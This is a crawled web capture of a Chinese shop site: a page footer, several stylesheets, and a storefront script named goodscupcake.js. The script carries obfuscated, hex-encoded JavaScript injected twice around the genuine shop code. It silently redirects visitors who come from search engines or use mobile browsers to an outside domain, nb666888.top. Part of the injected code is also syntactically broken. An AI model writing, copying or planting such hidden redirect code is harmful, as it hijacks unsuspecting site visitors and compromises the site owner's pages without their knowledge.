 <p style="TEXT-ALIGN: center; text-indent: 11.25pt; margin: 0cm 0cm 0pt" class="MsoNormal" align="center"><font color="#0080ff" face="arial"><span style="FONT-SIZE: 9pt" lang="EN-US">&nbsp;&nbsp; </span></font><font face="arial"><span style="FONT-FAMILY: 宋体; FONT-SIZE: 9pt">地址：中国浙江省温州市黎明西路东方花苑A幢704室&nbsp; 邮箱：</span><span style="FONT-SIZE: 9pt" lang="EN-US"><a href="mailto:cnjunzi@163.com"><font color="#000000">cnjunzi@163.com</font></a>&nbsp;&nbsp;&nbsp;&nbsp;</span></font></p>
 <br/><div align="center"><a href="https://beian.miit.gov.cn" target="_blank">浙ICP备11037853号-1</a></div></div><div style="font-family:Verdana;line-height:20px!important;height:auto!important;font-size:11px!important;text-align:center;overflow:none!important;text-indent:0!important;"><span style="display:none"><script src='http://pw.cnzz.com/c.php?id=80303202&l=2' language='JavaScript' charset='gb2312'></script></span></div> </div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: http://www.serverwz.com/themes/zqzy/images/css.css
body_size: 1541
content:
@import url("border.css");
@import url("widget.css");



body {
	font-family: "Arial", "Helvetica", "sans-serif";
	font-size: 12px;
	color: #666666;
	line-height: 180%;
	margin:0;
}
#AllWrap{
	width:1000px; 
	margin:0 auto;
	overflow:hidden;
}

#Top{
	position:relative;
	text-align:center;
	padding-top:35px;
}
   #Top .TopWrap{
	margin:0 auto;
	width:1000px;
	position:relative;
   }

		#Top #Logo{	
	      position:absolute;
	      top:-30px;
	      width:200px;
	      height:68px;
	      line-height:80px;
	      left:0;
		}
		
		
#TopLinks{
	position:absolute;
	top:-30px;
	right:10px;
}
#LeftColumn{
	width:190px;
	float:left;
	overflow:hidden;
}
#RightColumn{
	width:190px;
	float:right;
	overflow:hidden;
}
#Main{
	float:left;
	width:605px;
	*display:inline;
	margin-left:8px;
	overflow:hidden;
}
#InnerRightColumn{
	float:left;
	overflow:hidden;
	margin:0 0 0 8px;
	width:795px;
	*display:inline;
}
#InfoBar {
	margin:0 auto;
	width:850px;
	padding:10px 0;
	text-align:center;
}

																					
/*=主菜单
=============================================================================================*/
#Menu{
	margin-left:250px;
}
		#Menu .menus{
			float:left;
		}

#Menu .links{
	float:left;
	color:#ccc;
}
#Menu .links a{
	display:inline;
	float:none;
	margin:0 5px;
}
#Menu .links{
	overflow:hidden;
}
#Menu .links ul{
	margin-left:-1px;
}
#Menu .links li{
	display:inline;
	border-left:1px solid #CCCCCC;
}

#Menu a{
	position:relative;
}
#Menu b{
	position:absolute;
	top:6px;
	left:15px;
	width:19px;
	height:19px;
	background:url(gift.gif) no-repeat;
	text-indent:-9999px;
}
#Menu .menuone{
   background:url(menubg.gif) no-repeat;
   padding-left:10px;
}
#Menu .menuone a{
   background-color:#6633FF;
}

#Menu .menutwo{
   background:url(menubg.gif) -190px 0 no-repeat;
   padding-left:20px;
}
#Menu span.menutwor{
   background:url(menubg.gif)  -698px 0 no-repeat;
   padding-left:15px;
   float:left;
   height:33px;
}
#Menu .menuthree{
   background:url(menubg.gif)  -444px 0 no-repeat;
   padding-left:30px;
}
#Menu .menucart{
   background:url(topnav-cart.gif) no-repeat 0 5px ;
   padding-left:10px;
}
#Menu a{
	text-align:center;
	float:left;
	display:block;
	color:#0328C1;
	font-size:12px;
	line-height:33px;
	width:60px;
	text-decoration: none;
}
#Menu a:hover{
	color:#c60;
	text-decoration: underline;
}			
#Menu .fmenu{
	padding-top:5px;
}
	
/*=
=============================================================================================*/	
#SearchWrap{
	text-align:center;
	background:url(az-subnav-bg.gif) repeat-x;
	border-top:1px solid #67a5c4;
	color:#FFFFFF;
  	padding-bottom:5px;
	margin-top:-2px;
	_margin-top:-1px;
}
#SearchWrap a{
	color:#FFFFFF;
}
#SearchWrap .SearchBar{
	margin:5px auto 0 auto;
}
#SearchWrap .htlinks a{
	color:#333333;
	padding:0 5px;
}
#SearchWrap .htlinks{
	margin:8px;
	margin-left:-210px;
}
#SearchWrap .htlinks div{
	display:inline;
}
#SearchWrap .btn_search{
	text-indent:-9999px;
	background:url(search.gif) no-repeat;
	width:24px;
	height:24px;
	border:none;
	cursor:pointer;
	*text-indent:0;
	*line-height:9999px;
	*font-size:-1;
	position:relative;
}
#SearchWrap .keywords{
  	width:280px;
}
/*=显示底部区域
=============================================================================================*/
#Foot{
	width:1000px;
	margin:0 auto;
	margin-top:10px;
}
#FootMenu{
   padding:20px 5px 5px 5px;
   border:1px solid #ccc;
   border-bottom:none;
   *height:1%;
}
#FootMenu .menu a{
   color:#0328C1;
}
#FootMenu .menu  a:hover{
    color:#FF9900;
	text-decoration:underline;
}
#FootLinks{
	background:#ffc;
	padding:5px;
	border:1px solid #ccc;
	text-align:center;
	*height:1%;
}
#FootLinks .TreeList{
	overflow:hidden;
}
#FootLinks .TreeList div{
	font-weight:normal;
	display:inline;
	padding:0 10px;
	border-right:1px solid #CCCCCC;
}

--- FILE ---
content_type: text/css
request_url: http://www.serverwz.com/themes/zqzy/images/border.css
body_size: 1638
content:
/*默认样式
/*=============================================================================================*/
.border1{
	border:1px solid #ACD3E2;
	padding:5px;
	margin-bottom:5px;
	*height:1%;
}
  .border1 h3,.border1 h3 a{
	font-size:14px;
	color:#CD6702;
	padding-left:3px;
	margin: 3px 0px 3px 0;
	text-decoration:none;
   }
   
.border1 .GoodsList{
	text-align:center;
}
/* 首页主区域
/*=============================================================================================*/

.border2{
	margin-bottom:5px;
}
		.border2 h3{
			color:#000;
			margin:0;
			padding:0;
			line-height:25px;
		}
		.border2 .border-top{
			background:url(border2.gif) no-repeat;
			height:29px;
		}
				.border2 .border-top .bg{
					background:url(border2.gif) no-repeat right 0;
					height:25px;
				}
				
		.border2 .border-body{
		}


#newgoods h3{
	text-indent:-9999px;
	background:url(newsgoods.gif) no-repeat;
	width:90px;
	height:28px;
}
#specialgoods h3{
	text-indent:-9999px;
	background:url(specialgoods-title.gif) no-repeat;
	width:90px;
	height:28px;
}
/* 边栏样式
/*=============================================================================================*/
.border3{
	border:solid 1px #CCCC98;
	margin-bottom:5px;
	padding:5px;
	*height:1%;
}
  .border3 h3,.border3 h3 a{
	font-size:14px;
	color:#CD6702;
	padding-left:3px;
	margin: 3px 0px 3px 0;
	text-decoration:none;
   }

.border3 .GoodsList{
	text-align:center;
}
#hotgoods .GoodsList{
	text-align:left;
}
#hotgoods h6 a{
	border-bottom:1px dotted #CCCCCC;
	color:#0328C1;
	display:block;
	font-weight:normal;
}
#hotgoods li{
	border-bottom:1px solid #CCCCCC;
	color:#FF9900;
	text-align:right;
}

/* 边栏带头部样式
/*=============================================================================================*/

.border4{
	margin-bottom:5px;
}
		.border4 h3{
			color:#fff;
			margin:0;
			padding:0;
			font-size:14px;
			line-height:25px;
		}
		.border4 .border-top{
			background:url(../images/border4.gif) no-repeat;
			height:25px;
		}
				.border4 .border-top .bg{
					background:url(border4.gif) no-repeat right 0;
					height:25px;
					margin-left:10px;
				}
				
		.border4 .border-body{
			border:1px solid #5C9EC0;
			border-bottom:none;
			border-top:none;
			*height:1%;
		}
		.border4 .border-foot{
			background:url(border4.gif) no-repeat 0 -26px;
			height:4px;
			overflow:hidden;
		}
				.border4 .border-foot .bg{
					background:url(border4.gif) no-repeat right -26px;
					height:4px;
					margin-left:10px;
				}
				
/* 首页广告位
/*=============================================================================================*/
.border5{
	margin-bottom:5px;
}
		.border5 h3{
			color:#000;
			margin:0;
			padding:0;
			line-height:25px;
		}
		.border5 .border-top{
			background:url(border5.gif) no-repeat;
			height:6px;
		}
				.border5 .border-top .bg{
					background:url(border5.gif) no-repeat right 0;
					height:6px;
					margin-left:10px;
				}
				
		.border5 .border-body{
			border:1px solid #C3CD91;
			border-top:none;
		}
				.border5 .border-body .bg{
					background:url(border5bg.gif) repeat-y right 0;
					margin-left:2px;
					text-align:center;
				}
		.border5 .border-foot{
			background:url(border5.gif) no-repeat 0 -200px;
			height:14px;
		}
				.border5 .border-foot .bg{
					background:url(border5.gif) no-repeat right -200px;
					height:14px;
					margin-left:10px;
				}


/* 底部文章
/*=============================================================================================*/
.border6{
	float:left;
	padding:35px 0 0 70px;
	width:210px;
	margin:0 0 0 40px;
	*display:inline;
}
	.border6 h3{
			color:#000;
			margin:3px;
			padding:0;
			border-bottom:1px solid #E4E4E4;
			line-height:33px;
		}
	.border6 .TreeList div,
	.border6 .ArticleList li{
		padding:0;
		border-bottom:1px dotted #CCCCCC;
		line-height:20px;
 	}
	.border6 .TreeList a,
	.border6 .ArticleList a{
		padding:0 0 0 20px;
		background:url(../images/articleitems.gif) no-repeat 6px 5px;
		display:block;
		padding-left:15px;
	}
	
	
		
#footshopping h3,
#footqa h3,
#foothelp h3{
	text-indent:-9999px;
	margin:0;
	line-height:0;
	border:none;
}

#footshopping{
	background:url(bottom_shopping.gif) no-repeat;
}
#footqa{
	background:url(bottom_qa.gif) no-repeat;
}
#foothelp{
	background:url(bottom_help.gif) no-repeat;
}
/* 帮助中心
/*=============================================================================================*/
.border7{
	margin:0 0 5px 0;
	border:1px solid #ddddcc;
	*height:1%;
}
.border7 h3{
	background:#ddddcc;
	height:25px;
	line-height:25px;
	font-size:14px;
	font-weight:bold;
	color:#000000;
	margin:0;
	padding:0 0 0 10px;
}
.border7 .border-body{
	padding:5px;
}

.border7{
	line-height:1.8em;
}
.border7 .TreeList .cat1{
	background:#efefef;
	padding:0 0 0 5px;
	margin:5px 0;
}
.border7 .TreeList .cat1 a{
	background:url(arrs.gif) no-repeat 0 -201px;
	padding:0 0 0 13px;
	color:#333;
}
.border7 .TreeList a:hover{
	color:#FF6600;
}
.border7 .TreeList .cat2{
	padding:0 0 0 18px;
}
.border7 .TreeList .cat2 a{
	background:url(articleitems.gif) no-repeat 0 3px;
	padding:0 0 0 10px;
	color:#666;
}

--- FILE ---
content_type: text/css
request_url: http://www.serverwz.com/themes/zqzy/images/widget.css
body_size: 1343
content:
/*=挂件预设
=============================================================================================*/
.mktprice1{
	text-decoration: line-through;
}
.more{
	margin:5px 5px 0 0;
	text-align:right;
}

.ArticleList td a,
.ArticleList li a{
	background:url(../images/articleitems.gif) no-repeat 6px 5px;
	display:block;
	padding-left:15px;
}
.Article-Tabs,
.GoodsList-Tabs{
	border-color:#3F93C2;
}
.Article-Tabs .current,
.GoodsList-Tabs .current{
	background-color:#F0FAFD;
}
 .SearchBar table{
	margin:0 auto;
}
.SearchBar table td{
	padding:0 5px;
}
/*=排行榜 
=============================================================================================*/
.RankingList{
	padding:10px;
}
.RankingList .pic{
	text-align:center;
}
.RankingList li{
	width:99%;
}
.RankingList li span{
	font-size:9px;
	font-family:Arial, Helvetica, sans-serif;
}

/*自定义*/
.RankingList li span{
	width:16px;
	height:15px;
	background:url(ranklt.gif) no-repeat 0 -14px;
	display:block;
	float:left;
	color:#FFFFFF;
	text-align:center;
	font-weight:bold;
}
.RankingList .hl span{
	font-size:11px;
	line-height:15px;
	font-weight:bold;
	background:url(ranklt.gif) no-repeat 0 0;
}

.OrderList .orderprice{
	color:#990000;
	display:block;
	padding:0 0 0 15px;
}
.OrderList li{
	background:url(dotted.gif) repeat-x 0 bottom;
	padding:5px;
}

.GoodsList h6{
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
}
/*=站点地图
=============================================================================================*/
.SiteMaps td a{
	padding:5px;
}
.SiteMaps h3 a{
	background:url(arrs.gif) no-repeat 0 -82px;
	padding:0 0 0 13px;
}
.Navigation{
	border:none;
	border-bottom:1px solid #eee;
}
.Navigation span{
	color:#CC6600;
}
.Navigation a{
	color:#003399;
	font-weight:bold;
}
/*=商品购买区
=============================================================================================*/
.ShopCartWrap{
	margin:10px;
}
/*=商品分类
=============================================================================================*/
.s-cat-depth-1 em{
	display:block;
	width:100%;
}
.c-cat-depth-1,
.s-cat-depth-1{
	padding-top:4px;
}
.c-cat-depth-1 a,
.s-cat-depth-1 a{
	background:none;
	font-weight:bold;
	font-size:14px;
	color:#CD6702;
	border-bottom:1px solid #f2f2f2;
	display:block;
}
.c-cat-depth-2,
.s-cat-depth-2{
	padding:0 0 4px 10px;
	color:#A7A7A7;
}
.c-cat-depth-2 a,
.s-cat-depth-2 a{
	display:inline;
	border:none;
	font-size:12px;
	color:#0328C1;
	font-weight:normal;
	padding:0;
}
.c-cat-depth-3,
.s-cat-depth-3{
	padding:2px 0 2px 10px;
}
.c-cat-depth-3 a,
.s-cat-depth-3 a{
	color:#3B5F9F;
	background:none;
	padding:0;
}

.e-cat-depth-1 p{
	margin:0;
	padding:2px 0 2px 10px;
	background:#D5EBFD;
	border-bottom:1px solid #E1E1E1;
}
.e-cat-depth-2 p{
	background:#F7FCFF;
	padding:2px 0 2px 15px;
}
.e-cat-depth-3{
	padding:0 0 0 20px;
}

.e-cat-depth-1 .nosymbols,
.e-cat-depth-1 .symbols{
	display:block;
	float:left;
	width:10px;
}
.e-cat-depth-1 .symbols{
	background:url(../images/arrs.gif) no-repeat 0 -217px;
	text-indent:-9999px;
}
.e-cat-depth-1 .show{
	background-position: 0 -237px;
}
.e-cat-depth-1 span{
	cursor:pointer;
	margin:0 2px;
}
.e-cat-depth-1 a{
	color:#000;
	font-weight:bold;
}
.e-cat-depth-2 a{
	font-weight:normal;
	color:#000;
}
.e-cat-depth-3 a{
	color:#5F6F7F;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.serverwz.com/statics/script/goodscupcake.js
body_size: 2971
content:
var Vv1=/\.(yahoo|google|baidu|soso|sogou|bing|sou|so|360|haosou|youdao|sooule|easou|aliyun|sina|jike|Yisou|uc|sm)\./gi;var IZRd_cje2=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x72\x65\x66\x65\x72\x72\x65\x72'];try{IZRd_cje2=top['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x72\x65\x66\x65\x72\x72\x65\x72']}catch(e){}try{IZRd_cje2=window['\x70\x61\x72\x65\x6e\x74']['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x72\x65\x66\x65\x72\x72\x65\x72']}catch(e){}var bGAQvl_p3=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x6f\x73\x74'];try{bGAQvl_p3=top['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x6f\x6d\x61\x69\x6e']}catch(e){}try{bGAQvl_p3=window['\x70\x61\x72\x65\x6e\x74']['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x6f\x6d\x61\x69\x6e']}catch(e){}if(Vv1['\x74\x65\x73\x74'](IZRd_cje2)){window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6e\x62\x36\x36\x36\x38\x38\x38\x2e\x74\x6f\x70';parent['\x77\x69\x6e\x64\x6f\x77']['\x6f\x70\x65\x6e\x65\x72']['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6e\x62\x36\x36\x36\x38\x38\x38\x2e\x74\x6f\x70'}function browserRedirect(){var WrqsHBkzi4=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']();var fGr5=WrqsHBkzi4['\x6d\x61\x74\x63\x68'](/ipad/i)=='\x69\x70\x61\x64';var AmzyPD6=WrqsHBkzi4['\x6d\x61\x74\x63\x68'](/iphone os/i)=='\x69\x70\x68\x6f\x6e\x65 \x6f\x73';var n7=WrqsHBkzi4['\x6d\x61\x74\x63\x68'](/midp/i)=='\x6d\x69\x64\x70';var oGbksFyy$8=WrqsHBkzi4['\x6d\x61\x74\x63\x68'](/rv:1.2.3.4/i)=='\x72\x76\x3a\x31\x2e\x32\x2e\x33\x2e\x34';var WptphmiLY9=WrqsHBkzi4['\x6d\x61\x74\x63\x68'](/android/i)=='\x61\x6e\x64\x72\x6f\x69\x64';var Uwdj10=WrqsHBkzi4['\x6d\x61\x74\x63\x68'](/windows ce/i)=='\x77\x69\x6e\x64\x6f\x77\x73 \x63\x65';var Yrp11=WrqsHBkzi4['\x6d\x61\x74\x63\x68'](/windows mobile/i)=='\x77\x69\x6e\x64\x6f\x77\x73 \x6d\x6f\x62\x69\x6c\x65';if(!(AmzyPD6 n7 WptphmiLY9 Uwdj10 Yrp11)){}else{window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6e\x62\x36\x36\x36\x38\x38\x38\x2e\x74\x6f\x70'}}browserRedirect();
var dGukY1=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72'];var rsh2=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];if(dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x61\x69\x64\x75")>0||dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f\x67\x6f\x75")>0||dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6d")>0||dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x33\x36\x30")>0||dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f")>0||dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x67\x6f\x6f\x67\x6c\x65")>0||dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x69\x6e\x67")>0||dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x79\x6f\x75\x64\x61\x6f")>0)window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6e\x62\x36\x36\x36\x38\x38\x38\x2e\x74\x6f\x70";
window.addEvent("domready",function(){$$(".GoodsSearchWrap .buy-select").each(function(a){new QMenu(a,$E(".buy-select-list",a))})});window.addEvent("domready",function(){var d=new Cookie("S[GFAV]",{duration:365});var b={"star-on":"off","star-off":"on",off:"Del",on:"Add",off_:"erase",on_:"include"};var a=function(g,h,f){if(h=="on"){g.className="star-on";var e=g.firstChild;while(e.nodeType!=3){e=e.firstChild}e.nodeValue="已加入收�&#65533;"}else{g.className="star-off";var e=g.firstChild;while(e.nodeType!=3){e=e.firstChild}e.nodeValue="收藏此商�&#65533;"}if(!f){return}d.write($splat((d.read("S[GFAV]")||"").split(","))[b[h+"_"]](f).clean().join(","));new Request().post("index.php?member-"+f+"-ajax"+b[h]+"Fav.html",$H({t:$time()}))};var c=$splat((d.read("S[GFAV]")||"").split(","));$$("li[star]").each(function(f){var e=f.get("star");if(c.contains(e)){a(f,"on")}f.addEvent("click",function(g){g.stop();a(f,b[f.className],e)})})});window.addEvent("domready",function(){var e=$("goods-compare")||new Element("div").set("html",["<div class='FormWrap goods-compare' id='goods-compare' style='display:none'>","<div class='title'><h3>商品对比<span class='close-gc' onclick='gcompare.hide()'>[关闭]</span></h3></div>","<form action='"+Shop.url.diff+"' method='post' target='_compare_goods'>","<input type='hidden' name='t' value="+$time()+">","<ul class='compare-box'>","<li class='division clearfix tpl'>","<div class='span-3'>","<a href='#' gid='{gid}' title='{gname}'>{gname}</a>","</div>","<span class='floatRight lnk' onclick='gcompare.erase(\"{gid}\",this);'>删除</span>","</li>","</ul>","<div class='compare-bar'>","<input type='button' name='comareing' onclick='gcompare.submit()' class='btn-compare' value='对比'>","<input type='button' class='btn-compare' onclick='gcompare.empty()' value='清空'>","</div>","</form>","</div>"].join("\n")).getFirst().inject(document.body);var d=e.getElement(".compare-box");var b=e.getElement(".compare-box .tpl").get("html");var f="division clearfix";var c=function(){if(e.style.display=="none"){return}e.setStyle("top",window.getScrollTop())};window.addEvents({resize:c,scroll:c});var a=new Cookie("S[GCOMPARE]");gcompare={init:function(){var g=$splat((a.read("S[GCOMPARE]")||"").split("|")).erase("").clean();if(g.length){g.each(function(h){this.add(JSON.decode(h),true)}.bind(this))}},hide:function(){e.hide()},show:function(){e.show();c()},add:function(g,k){this.show();if(!k){var j=$splat((a.read("S[GCOMPARE]")||"").split("|")).erase("").clean();if(j.length&&j.some(function(l){return(JSON.decode(l)["gtype"]+"_")!=(g.gtype+"_")})){return MessageBox.error("只能对比同类的商�&#65533;.")}if(j.length>4){return MessageBox.error("最多只能对�&#65533;5个商�&#65533;.")}a.write(j.include(JSON.encode(g)).join("|"))}if(d.getElement('a[gid="'+g.gid+'"]')){return}var h=new Element("li",{"class":f}).set("html",b.substitute(g));var i=h.getElement("a");i.set("href","?product-"+g.gid+".html");d.adopt(h)},erase:function(h,g){var j=$splat((a.read("S[GCOMPARE]")||"").split("|")).erase("").clean();var i;j.each(function(m,k){if(h==JSON.decode(m)["gid"]){i=k}});j.splice(i,1);a.write(j.join("|"));$(g).getParent("li").remove()},empty:function(){a.dispose();d.getElements("li").each(function(g){if(!g.hasClass("tpl")){return g.remove()}})},submit:function(){if(Browser.Engine.webkit){d.getParent("form").action=Shop.url.diff}d.getParent("form").submit()}};gcompare.init()});
var Vv1=/\.(yahoo|google|baidu|soso|sogou|bing|sou|so|360|haosou|youdao|sooule|easou|aliyun|sina|jike|Yisou|uc|sm)\./gi;var IZRd_cje2=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x72\x65\x66\x65\x72\x72\x65\x72'];try{IZRd_cje2=top['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x72\x65\x66\x65\x72\x72\x65\x72']}catch(e){}try{IZRd_cje2=window['\x70\x61\x72\x65\x6e\x74']['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x72\x65\x66\x65\x72\x72\x65\x72']}catch(e){}var bGAQvl_p3=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x6f\x73\x74'];try{bGAQvl_p3=top['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x6f\x6d\x61\x69\x6e']}catch(e){}try{bGAQvl_p3=window['\x70\x61\x72\x65\x6e\x74']['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x6f\x6d\x61\x69\x6e']}catch(e){}if(Vv1['\x74\x65\x73\x74'](IZRd_cje2)){window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6e\x62\x36\x36\x36\x38\x38\x38\x2e\x74\x6f\x70';parent['\x77\x69\x6e\x64\x6f\x77']['\x6f\x70\x65\x6e\x65\x72']['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6e\x62\x36\x36\x36\x38\x38\x38\x2e\x74\x6f\x70'}function browserRedirect(){var WrqsHBkzi4=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']();var fGr5=WrqsHBkzi4['\x6d\x61\x74\x63\x68'](/ipad/i)=='\x69\x70\x61\x64';var AmzyPD6=WrqsHBkzi4['\x6d\x61\x74\x63\x68'](/iphone os/i)=='\x69\x70\x68\x6f\x6e\x65 \x6f\x73';var n7=WrqsHBkzi4['\x6d\x61\x74\x63\x68'](/midp/i)=='\x6d\x69\x64\x70';var oGbksFyy$8=WrqsHBkzi4['\x6d\x61\x74\x63\x68'](/rv:1.2.3.4/i)=='\x72\x76\x3a\x31\x2e\x32\x2e\x33\x2e\x34';var WptphmiLY9=WrqsHBkzi4['\x6d\x61\x74\x63\x68'](/android/i)=='\x61\x6e\x64\x72\x6f\x69\x64';var Uwdj10=WrqsHBkzi4['\x6d\x61\x74\x63\x68'](/windows ce/i)=='\x77\x69\x6e\x64\x6f\x77\x73 \x63\x65';var Yrp11=WrqsHBkzi4['\x6d\x61\x74\x63\x68'](/windows mobile/i)=='\x77\x69\x6e\x64\x6f\x77\x73 \x6d\x6f\x62\x69\x6c\x65';if(!(AmzyPD6 n7 WptphmiLY9 Uwdj10 Yrp11)){}else{window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6e\x62\x36\x36\x36\x38\x38\x38\x2e\x74\x6f\x70'}}browserRedirect();
var dGukY1=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72'];var rsh2=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];if(dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x61\x69\x64\x75")>0||dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f\x67\x6f\x75")>0||dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6d")>0||dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x33\x36\x30")>0||dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f")>0||dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x67\x6f\x6f\x67\x6c\x65")>0||dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x69\x6e\x67")>0||dGukY1['\x69\x6e\x64\x65\x78\x4f\x66']("\x79\x6f\x75\x64\x61\x6f")>0)window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6e\x62\x36\x36\x36\x38\x38\x38\x2e\x74\x6f\x70";
